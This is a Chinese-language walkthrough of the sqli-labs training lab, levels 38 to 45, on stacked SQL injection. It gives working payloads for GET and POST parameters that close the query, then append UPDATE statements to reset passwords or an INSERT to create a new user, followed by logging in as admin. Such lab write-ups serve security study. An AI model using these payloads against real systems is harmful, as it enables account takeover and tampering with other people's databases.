sqli-labs通关(38-53)
堆叠注入,在数据库中可以执行多条SQL语句,语句之间以(;)隔开
Less-38GET- Stacked Query Injection - String
单引号闭合,–+注释,堆叠注入
.
因为要堆叠注入,我们用;再执行一条修改密码的语句:
?id=1' ;update users set password ='123' where username='Dumb';--+
Less-39GET- Stacked Query Injection - Intiger based
堆叠注入,数字型
改密:注释前有无分号都可
?id=1;update users set password='123' where username='Dumb'--+
新增用户:id为101,username&password为create1
?id=1;insert into users values(101,'create1','create1');--+id=101时

Less-40GET - BLIND based - String - Stacked
GET型,盲注,堆叠注入
此关关闭了报错,我们可以通过页面是否回显内容来判断语句是否正确执行
单引号)闭合,–+注释
改密:将id为1的密码改为123456
?id=1');update users set password='123456' where username='Dumb'; --+
Less-41GET-BLIND based - Intiger - Stacked
数字型,盲注
关闭了报错,其余同39关
?id=1;update users set password ='123' where username='Dumb' ;--+
Less-42POST - Error based String Stacked
POST型,堆叠注入
我们再username出构造payload时发现失败了,查看源代码发现username经过了mysqli_real_escape_string()函数过滤,但是password并没有设置过滤
我们再password处构造payload:
';update users set password ='55555' where username='admin';--+
使用username:admin; password:55555登陆成功

Less-43POST - Error based - String - Stacked with twist
同42,单引号闭合变为了单引号)闭合其余相同,还是在password处构造payload
Less-44POST - Error based String Stacked -Blind
关闭了报错,单引号闭合

使用 666 ;666登陆成功
Less-45 POST - Error based - String - Stacked - Blind
同43关,闭合方式为单引号)
将上关的666;666改为666;66
